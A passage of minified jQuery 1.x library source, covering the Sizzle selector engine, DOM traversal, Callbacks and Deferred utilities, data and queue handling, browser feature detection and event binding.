n?n:(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&n||!y.sortDetached&&t.compareDocumentPosition(e)===n?e===S||e.ownerDocument===$&&F($,e)?-1:t===S||t.ownerDocument===$&&F($,t)?1:w?ee(w,e)-ee(w,t):0:4&n?-1:1)}:function(e,t){if(e===t)return K=!0,0;var n,i=0,o=e.parentNode,a=t.parentNode,s=[e],l=[t];if(!o||!a)return e===S?-1:t===S?1:o?-1:a?1:w?ee(w,e)-ee(w,t):0;if(o===a)return r(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)l.unshift(n);for(;s[i]===l[i];)i++;return i?r(s[i],l[i]):s[i]===$?-1:l[i]===$?1:0},S):S},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==S&&x(e),n=n.replace(de,"='$1']"),y.matchesSelector&&N&&!z[n+" "]&&(!A||!A.test(n))&&(!M||!M.test(n)))try{var i=P.call(e,n);if(i||y.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){}return t(n,S,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==S&&x(e),F(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==S&&x(e);var n=C.attrHandle[t.toLowerCase()],i=n&&V.call(C.attrHandle,t.toLowerCase())?n(e,t,!N):void 0;return void 0!==i?i:y.attributes||!N?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],i=0,o=0;if(K=!y.detectDuplicates,w=!y.sortStable&&e.slice(0),e.sort(W),K){for(;t=e[o++];)t===e[o]&&(i=n.push(o));for(;i--;)e.splice(n[i],1)}return w=null,e},b=t.getText=function(e){var t,n="",i=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=b(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[i++];)n+=b(t);return n},C=t.selectors={cacheLength:50,createPseudo:i,match:fe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(_e,ye),e[3]=(e[3]||e[4]||e[5]||"").replace(_e,ye),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return fe.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&ue.test(n)&&(t=I(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(_e,ye).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=Y[e+" "];return t||(t=new RegExp("(^|"+ne+")"+e+"("+ne+"|$)"))&&Y(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,i){return function(o){var a=t.attr(o,e);return null==a?"!="===n:!n||(a+="","="===n?a===i:"!="===n?a!==i:"^="===n?i&&0===a.indexOf(i):"*="===n?i&&a.indexOf(i)>-1:"$="===n?i&&a.slice(-i.length)===i:"~="===n?(" "+a.replace(re," ")+" ").indexOf(i)>-1:"|="===n&&(a===i||a.slice(0,i.length+1)===i+"-"))}},CHILD:function(e,t,n,i,o){var a="nth"!==e.slice(0,3),r="last"!==e.slice(-4),s="of-type"===t;return 1===i&&0===o?function(e){return!!e.parentNode}:function(t,n,l){var c,d,u,h,f,p,m=a!==r?"nextSibling":"previousSibling",g=t.parentNode,v=s&&t.nodeName.toLowerCase(),T=!l&&!s,E=!1;if(g){if(a){for(;m;){for(h=t;h=h[m];)if(s?h.nodeName.toLowerCase()===v:1===h.nodeType)return!1;p=m="only"===e&&!p&&"nextSibling"}return!0}if(p=[r?g.firstChild:g.lastChild],r&&T){for(h=g,u=h[B]||(h[B]={}),d=u[h.uniqueID]||(u[h.uniqueID]={}),c=d[e]||[],f=c[0]===H&&c[1],E=f&&c[2],h=f&&g.childNodes[f];h=++f&&h&&h[m]||(E=f=0)||p.pop();)if(1===h.nodeType&&++E&&h===t){d[e]=[H,f,E];break}}else if(T&&(h=t,u=h[B]||(h[B]={}),d=u[h.uniqueID]||(u[h.uniqueID]={}),c=d[e]||[],f=c[0]===H&&c[1],E=f),E===!1)for(;(h=++f&&h&&h[m]||(E=f=0)||p.pop())&&((s?h.nodeName.toLowerCase()!==v:1!==h.nodeType)||!++E||(T&&(u=h[B]||(h[B]={}),d=u[h.uniqueID]||(u[h.uniqueID]={}),d[e]=[H,E]),h!==t)););return E-=o,E===i||E%i===0&&E/i>=0}}},PSEUDO:function(e,n){var o,a=C.pseudos[e]||C.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return a[B]?a(n):a.length>1?(o=[e,e,"",n],C.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,t){for(var i,o=a(e,n),r=o.length;r--;)i=ee(e,o[r]),e[i]=!(t[i]=o[r])}):function(e){return a(e,0,o)}):a}},pseudos:{not:i(function(e){
var t=[],n=[],o=O(e.replace(se,"$1"));return o[B]?i(function(e,t,n,i){for(var a,r=o(e,null,i,[]),s=e.length;s--;)(a=r[s])&&(e[s]=!(t[s]=a))}):function(e,i,a){return t[0]=e,o(t,null,a,n),t[0]=null,!n.pop()}}),has:i(function(e){return function(n){return t(e,n).length>0}}),contains:i(function(e){return e=e.replace(_e,ye),function(t){return(t.textContent||t.innerText||b(t)).indexOf(e)>-1}}),lang:i(function(e){return he.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(_e,ye).toLowerCase(),function(t){var n;do if(n=N?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===L},focus:function(e){return e===S.activeElement&&(!S.hasFocus||S.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!C.pseudos.empty(e)},header:function(e){return me.test(e.nodeName)},input:function(e){return pe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:c(function(){return[0]}),last:c(function(e,t){return[t-1]}),eq:c(function(e,t,n){return[n<0?n+t:n]}),even:c(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:c(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:c(function(e,t,n){for(var i=n<0?n+t:n;--i>=0;)e.push(i);return e}),gt:c(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}},C.pseudos.nth=C.pseudos.eq;for(_ in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})C.pseudos[_]=s(_);for(_ in{submit:!0,reset:!0})C.pseudos[_]=l(_);return u.prototype=C.filters=C.pseudos,C.setFilters=new u,I=t.tokenize=function(e,n){var i,o,a,r,s,l,c,d=q[e+" "];if(d)return n?0:d.slice(0);for(s=e,l=[],c=C.preFilter;s;){i&&!(o=le.exec(s))||(o&&(s=s.slice(o[0].length)||s),l.push(a=[])),i=!1,(o=ce.exec(s))&&(i=o.shift(),a.push({value:i,type:o[0].replace(se," ")}),s=s.slice(i.length));for(r in C.filter)!(o=fe[r].exec(s))||c[r]&&!(o=c[r](o))||(i=o.shift(),a.push({value:i,type:r,matches:o}),s=s.slice(i.length));if(!i)break}return n?s.length:s?t.error(e):q(e,l).slice(0)},O=t.compile=function(e,t){var n,i=[],o=[],a=z[e+" "];if(!a){for(t||(t=I(e)),n=t.length;n--;)a=T(t[n]),a[B]?i.push(a):o.push(a);a=z(e,E(o,i)),a.selector=e}return a},R=t.select=function(e,t,n,i){var o,a,r,s,l,c="function"==typeof e&&e,u=!i&&I(e=c.selector||e);if(n=n||[],1===u.length){if(a=u[0]=u[0].slice(0),a.length>2&&"ID"===(r=a[0]).type&&y.getById&&9===t.nodeType&&N&&C.relative[a[1].type]){if(t=(C.find.ID(r.matches[0].replace(_e,ye),t)||[])[0],!t)return n;c&&(t=t.parentNode),e=e.slice(a.shift().value.length)}for(o=fe.needsContext.test(e)?0:a.length;o--&&(r=a[o],!C.relative[s=r.type]);)if((l=C.find[s])&&(i=l(r.matches[0].replace(_e,ye),Te.test(a[0].type)&&d(t.parentNode)||t))){if(a.splice(o,1),e=i.length&&h(a),!e)return Z.apply(n,i),n;break}}return(c||O(e,u))(i,t,!N,n,!t||Te.test(e)&&d(t.parentNode)||t),n},y.sortStable=B.split("").sort(W).join("")===B,y.detectDuplicates=!!K,x(),y.sortDetached=o(function(e){return 1&e.compareDocumentPosition(S.createElement("div"))}),o(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||a("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),y.attributes&&o(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||a("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),o(function(e){return null==e.getAttribute("disabled")})||a(te,function(e,t,n){var i;if(!n)return e[t]===!0?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),t}(e);fe.find=Te,fe.expr=Te.selectors,fe.expr[":"]=fe.expr.pseudos,fe.uniqueSort=fe.unique=Te.uniqueSort,fe.text=Te.getText,fe.isXMLDoc=Te.isXML,fe.contains=Te.contains;var Ee=function(e,t,n){for(var i=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&fe(e).is(n))break;i.push(e)}return i},_e=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},ye=fe.expr.match.needsContext,Ce=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,be=/^.[^:#\[\.,]*$/;fe.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?fe.find.matchesSelector(i,e)?[i]:[]:fe.find.matches(e,fe.grep(t,function(e){return 1===e.nodeType}))},fe.fn.extend({find:function(e){var t,n=[],i=this,o=i.length;if("string"!=typeof e)return this.pushStack(fe(e).filter(function(){for(t=0;t<o;t++)if(fe.contains(i[t],this))return!0}));for(t=0;t<o;t++)fe.find(e,i[t],n);return n=this.pushStack(o>1?fe.unique(n):n),n.selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(i(this,e||[],!1))},not:function(e){return this.pushStack(i(this,e||[],!0))},is:function(e){return!!i(this,"string"==typeof e&&ye.test(e)?fe(e):e||[],!1).length}});var De,Ie=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,Oe=fe.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||De,"string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:Ie.exec(e),!i||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof fe?t[0]:t,fe.merge(this,fe.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:ie,!0)),Ce.test(i[1])&&fe.isPlainObject(t))for(i in t)fe.isFunction(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}if(o=ie.getElementById(i[2]),o&&o.parentNode){if(o.id!==i[2])return De.find(e);this.length=1,this[0]=o}return this.context=ie,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):fe.isFunction(e)?"undefined"!=typeof n.ready?n.ready(e):e(fe):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),fe.makeArray(e,this))};Oe.prototype=fe.fn,De=fe(ie);var Re=/^(?:parents|prev(?:Until|All))/,ke={children:!0,contents:!0,next:!0,prev:!0};fe.fn.extend({has:function(e){var t,n=fe(e,this),i=n.length;return this.filter(function(){for(t=0;t<i;t++)if(fe.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,i=0,o=this.length,a=[],r=ye.test(e)||"string"!=typeof e?fe(e,t||this.context):0;i<o;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(r?r.index(n)>-1:1===n.nodeType&&fe.find.matchesSelector(n,e))){a.push(n);break}return this.pushStack(a.length>1?fe.uniqueSort(a):a)},index:function(e){return e?"string"==typeof e?fe.inArray(this[0],fe(e)):fe.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(fe.uniqueSort(fe.merge(this.get(),fe(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),fe.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return Ee(e,"parentNode")},parentsUntil:function(e,t,n){return Ee(e,"parentNode",n)},next:function(e){return o(e,"nextSibling")},prev:function(e){return o(e,"previousSibling")},nextAll:function(e){return Ee(e,"nextSibling")},prevAll:function(e){return Ee(e,"previousSibling")},nextUntil:function(e,t,n){return Ee(e,"nextSibling",n)},prevUntil:function(e,t,n){return Ee(e,"previousSibling",n)},siblings:function(e){return _e((e.parentNode||{}).firstChild,e)},children:function(e){return _e(e.firstChild)},contents:function(e){return fe.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:fe.merge([],e.childNodes)}},function(e,t){fe.fn[e]=function(n,i){var o=fe.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=fe.filter(i,o)),this.length>1&&(ke[e]||(o=fe.uniqueSort(o)),Re.test(e)&&(o=o.reverse())),this.pushStack(o)}});var we=/\S+/g;fe.Callbacks=function(e){e="string"==typeof e?a(e):fe.extend({},e);var t,n,i,o,r=[],s=[],l=-1,c=function(){for(o=e.once,i=t=!0;s.length;l=-1)for(n=s.shift();++l<r.length;)r[l].apply(n[0],n[1])===!1&&e.stopOnFalse&&(l=r.length,n=!1);e.memory||(n=!1),t=!1,o&&(r=n?[]:"")},d={add:function(){return r&&(n&&!t&&(l=r.length-1,s.push(n)),function t(n){fe.each(n,function(n,i){fe.isFunction(i)?e.unique&&d.has(i)||r.push(i):i&&i.length&&"string"!==fe.type(i)&&t(i)})}(arguments),n&&!t&&c()),this},remove:function(){return fe.each(arguments,function(e,t){for(var n;(n=fe.inArray(t,r,n))>-1;)r.splice(n,1),n<=l&&l--}),this},has:function(e){return e?fe.inArray(e,r)>-1:r.length>0},empty:function(){return r&&(r=[]),this},disable:function(){return o=s=[],r=n="",this},disabled:function(){return!r},lock:function(){return o=!0,n||d.disable(),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=n||[],n=[e,n.slice?n.slice():n],s.push(n),t||c()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!i}};return d},fe.extend({Deferred:function(e){var t=[["resolve","done",fe.Callbacks("once memory"),"resolved"],["reject","fail",fe.Callbacks("once memory"),"rejected"],["notify","progress",fe.Callbacks("memory")]],n="pending",i={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},then:function(){var e=arguments;return fe.Deferred(function(n){fe.each(t,function(t,a){var r=fe.isFunction(e[t])&&e[t];o[a[1]](function(){var e=r&&r.apply(this,arguments);e&&fe.isFunction(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[a[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?fe.extend(e,i):i}},o={};return i.pipe=i.then,fe.each(t,function(e,a){var r=a[2],s=a[3];i[a[1]]=r.add,s&&r.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),o[a[0]]=function(){return o[a[0]+"With"](this===o?i:this,arguments),this},o[a[0]+"With"]=r.fireWith}),i.promise(o),e&&e.call(o,o),o},when:function(e){var t,n,i,o=0,a=oe.call(arguments),r=a.length,s=1!==r||e&&fe.isFunction(e.promise)?r:0,l=1===s?e:fe.Deferred(),c=function(e,n,i){return function(o){n[e]=this,i[e]=arguments.length>1?oe.call(arguments):o,i===t?l.notifyWith(n,i):--s||l.resolveWith(n,i)}};if(r>1)for(t=new Array(r),n=new Array(r),i=new Array(r);o<r;o++)a[o]&&fe.isFunction(a[o].promise)?a[o].promise().progress(c(o,n,t)).done(c(o,i,a)).fail(l.reject):--s;return s||l.resolveWith(i,a),l.promise()}});var Ke;fe.fn.ready=function(e){return fe.ready.promise().done(e),this},fe.extend({isReady:!1,readyWait:1,holdReady:function(e){e?fe.readyWait++:fe.ready(!0)},ready:function(e){(e===!0?--fe.readyWait:fe.isReady)||(fe.isReady=!0,e!==!0&&--fe.readyWait>0||(Ke.resolveWith(ie,[fe]),fe.fn.triggerHandler&&(fe(ie).triggerHandler("ready"),fe(ie).off("ready"))))}}),fe.ready.promise=function(t){if(!Ke)if(Ke=fe.Deferred(),"complete"===ie.readyState||"loading"!==ie.readyState&&!ie.documentElement.doScroll)e.setTimeout(fe.ready);else if(ie.addEventListener)ie.addEventListener("DOMContentLoaded",s),e.addEventListener("load",s);else{ie.attachEvent("onreadystatechange",s),e.attachEvent("onload",s);var n=!1;try{n=null==e.frameElement&&ie.documentElement}catch(e){}n&&n.doScroll&&!function t(){if(!fe.isReady){try{n.doScroll("left")}catch(n){return e.setTimeout(t,50)}r(),fe.ready()}}()}return Ke.promise(t)},fe.ready.promise();var xe;for(xe in fe(ue))break;ue.ownFirst="0"===xe,ue.inlineBlockNeedsLayout=!1,fe(function(){var e,t,n,i;n=ie.getElementsByTagName("body")[0],n&&n.style&&(t=ie.createElement("div"),i=ie.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),"undefined"!=typeof t.style.zoom&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",ue.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(i))}),function(){var e=ie.createElement("div");ue.deleteExpando=!0;try{delete e.test}catch(e){ue.deleteExpando=!1}e=null}();var Se=function(e){var t=fe.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||t!==!0&&e.getAttribute("classid")===t)},Le=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Ne=/([A-Z])/g;fe.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return e=e.nodeType?fe.cache[e[fe.expando]]:e[fe.expando],!!e&&!c(e)},data:function(e,t,n){return d(e,t,n)},removeData:function(e,t){return u(e,t)},_data:function(e,t,n){return d(e,t,n,!0)},_removeData:function(e,t){return u(e,t,!0)}}),fe.fn.extend({data:function(e,t){var n,i,o,a=this[0],r=a&&a.attributes;if(void 0===e){if(this.length&&(o=fe.data(a),1===a.nodeType&&!fe._data(a,"parsedAttrs"))){for(n=r.length;n--;)r[n]&&(i=r[n].name,0===i.indexOf("data-")&&(i=fe.camelCase(i.slice(5)),l(a,i,o[i])));fe._data(a,"parsedAttrs",!0)}return o}return"object"==typeof e?this.each(function(){fe.data(this,e)}):arguments.length>1?this.each(function(){fe.data(this,e,t)}):a?l(a,e,fe.data(a,e)):void 0},removeData:function(e){return this.each(function(){fe.removeData(this,e)})}}),fe.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=fe._data(e,t),n&&(!i||fe.isArray(n)?i=fe._data(e,t,fe.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=fe.queue(e,t),i=n.length,o=n.shift(),a=fe._queueHooks(e,t),r=function(){fe.dequeue(e,t)};"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===t&&n.unshift("inprogress"),delete a.stop,o.call(e,r,a)),!i&&a&&a.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return fe._data(e,n)||fe._data(e,n,{empty:fe.Callbacks("once memory").add(function(){fe._removeData(e,t+"queue"),fe._removeData(e,n)})})}}),fe.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?fe.queue(this[0],e):void 0===t?this:this.each(function(){var n=fe.queue(this,e,t);fe._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&fe.dequeue(this,e)})},dequeue:function(e){return this.each(function(){fe.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,o=fe.Deferred(),a=this,r=this.length,s=function(){--i||o.resolveWith(a,[a])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";r--;)n=fe._data(a[r],e+"queueHooks"),n&&n.empty&&(i++,n.empty.add(s));return s(),o.promise(t)}}),function(){var e;ue.shrinkWrapBlocks=function(){if(null!=e)return e;e=!1;var t,n,i;return n=ie.getElementsByTagName("body")[0],n&&n.style?(t=ie.createElement("div"),i=ie.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),"undefined"!=typeof t.style.zoom&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(ie.createElement("div")).style.width="5px",e=3!==t.offsetWidth),n.removeChild(i),e):void 0}}();var Me=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Ae=new RegExp("^(?:([+-])=|)("+Me+")([a-z%]*)$","i"),Pe=["Top","Right","Bottom","Left"],Fe=function(e,t){return e=t||e,"none"===fe.css(e,"display")||!fe.contains(e.ownerDocument,e)},Be=function(e,t,n,i,o,a,r){var s=0,l=e.length,c=null==n;if("object"===fe.type(n)){o=!0;for(s in n)Be(e,t,s,n[s],!0,a,r)}else if(void 0!==i&&(o=!0,fe.isFunction(i)||(r=!0),c&&(r?(t.call(e,i),t=null):(c=t,t=function(e,t,n){return c.call(fe(e),n)})),t))for(;s<l;s++)t(e[s],n,r?i:i.call(e[s],s,t(e[s],n)));return o?e:c?t.call(e):l?t(e[0],n):a},$e=/^(?:checkbox|radio)$/i,He=/<([\w:-]+)/,je=/^$|\/(?:java|ecma)script/i,Ye=/^\s+/,qe="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";!function(){var e=ie.createElement("div"),t=ie.createDocumentFragment(),n=ie.createElement("input");e.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",ue.leadingWhitespace=3===e.firstChild.nodeType,ue.tbody=!e.getElementsByTagName("tbody").length,ue.htmlSerialize=!!e.getElementsByTagName("link").length,ue.html5Clone="<:nav></:nav>"!==ie.createElement("nav").cloneNode(!0).outerHTML,n.type="checkbox",n.checked=!0,t.appendChild(n),ue.appendChecked=n.checked,e.innerHTML="<textarea>x</textarea>",ue.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue,t.appendChild(e),n=ie.createElement("input"),n.setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),e.appendChild(n),ue.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,ue.noCloneEvent=!!e.addEventListener,e[fe.expando]=1,ue.attributes=!e.getAttribute(fe.expando)}();var ze={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:ue.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};ze.optgroup=ze.option,ze.tbody=ze.tfoot=ze.colgroup=ze.caption=ze.thead,ze.th=ze.td;var We=/<|&#?\w+;/,Ue=/<tbody/i;!function(){var t,n,i=ie.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})n="on"+t,(ue[t]=n in e)||(i.setAttribute(n,"t"),ue[t]=i.attributes[n].expando===!1);i=null}();var Ve=/^(?:input|select|textarea)$/i,Xe=/^key/,Ge=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Je=/^(?:focusinfocus|focusoutblur)$/,Ze=/^([^.]*)(?:\.(.+)|)/;fe.event={global:{},add:function(e,t,n,i,o){var a,r,s,l,c,d,u,h,f,p,m,g=fe._data(e);if(g){for(n.handler&&(l=n,n=l.handler,o=l.selector),n.guid||(n.guid=fe.guid++),(r=g.events)||(r=g.events={}),(d=g.handle)||(d=g.handle=function(e){return"undefined"==typeof fe||e&&fe.event.triggered===e.type?void 0:fe.event.dispatch.apply(d.elem,arguments)},d.elem=e),t=(t||"").match(we)||[""],s=t.length;s--;)a=Ze.exec(t[s])||[],f=m=a[1],p=(a[2]||"").split(".").sort(),f&&(c=fe.event.special[f]||{},f=(o?c.delegateType:c.bindType)||f,c=fe.event.special[f]||{},u=fe.extend({type:f,origType:m,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&fe.expr.match.needsContext.test(o),namespace:p.join(".")},l),(h=r[f])||(h=r[f]=[],h.delegateCount=0,c.setup&&c.setup.call(e,i,p,d)!==!1||(e.addEventListener?e.addEventListener(f,d,!1):e.attachEvent&&e.attachEvent("on"+f,d))),c.add&&(c.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),o?h.splice(h.delegateCount++,0,u):h.push(u),fe.event.global[f]=!0);e=null}},remove:function(e,t,n,i,o){var a,r,s,l,c,d,u,h,f,p,m,g=fe.hasData(e)&&fe._data(e);if(g&&(d=g.events)){for(t=(t||"").match(we)||[""],c=t.length;c--;)if(s=Ze.exec(t[c])||[],f=m=s[1],p=(s[2]||"").split(".").sort(),f){for(u=fe.event.special[f]||{},f=(i?u.delegateType:u.bindType)||f,h=d[f]||[],s=s[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=a=h.length;a--;)r=h[a],!o&&m!==r.origType||n&&n.guid!==r.guid||s&&!s.test(r.namespace)||i&&i!==r.selector&&("**"!==i||!r.selector)||(h.splice(a,1),r.selector&&h.delegateCount--,u.remove&&u.remove.call(e,r));l&&!h.length&&(u.teardown&&u.teardown.call(e,p,g.handle)!==!1||fe.removeEvent(e,f,g.handle),delete d[f])}else for(f in d)fe.event.remove(e,f+t[c],n,i,!0);fe.isEmptyObject(d)&&(delete g.handle,fe._removeData(e,"events"))}},trigger:function(t,n,i,o){var a,r,s,l,c,d,u,h=[i||ie],f=de.call(t,"type")?t.type:t,p=de.call(t,"namespace")?t.namespace.split("."):[];if(s=d=i=i||ie,3!==i.nodeType&&8!==i.nodeType&&!Je.test(f+fe.event.triggered)&&(f.indexOf(".")>-1&&(p=f.split("."),f=p.shift(),p.sort()),r=f.indexOf(":")<0&&"on"+f,t=t[fe.expando]?t:new fe.Event(f,"object"==typeof t&&t),t.isTrigger=o?2:3,t.namespace=p.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:fe.makeArray(n,[t]),c=fe.event.special[f]||{},o||!c.trigger||c.trigger.apply(i,n)!==!1)){if(!o&&!c.noBubble&&!fe.isWindow(i)){for(l=c.delegateType||f,Je.test(l+f)||(s=s.parentNode);s;s=s.parentNode)h.push(s),d=s;d===(i.ownerDocument||ie)&&h.push(d.defaultView||d.parentWindow||e)}for(u=0;(s=h[u++])&&!t.isPropagationStopped();)t.type=u>1?l:c.bindType||f,a=(fe._data(s,"events")||{})[t.type]&&fe._data(s,"handle"),a&&a.apply(s,n),a=r&&s[r],a&&a.apply&&Se(s)&&(t.result=a.apply(s,n),t.result===!1&&t.preventDefault());if(t.type=f,!o&&!t.isDefaultPrevented()&&(!c._default||c._default.apply(h.pop(),n)===!1)&&Se(i)&&r&&i[f]&&!fe.isWindow(i)){d=i[r],d&&(i[r]=null),fe.event.triggered=f;try{i[f]()}catch(e){}fe.event.triggered=void 0,d&&(i[r]=d)}return t.result}},dispatch:function(e){e=fe.event.fix(e);var 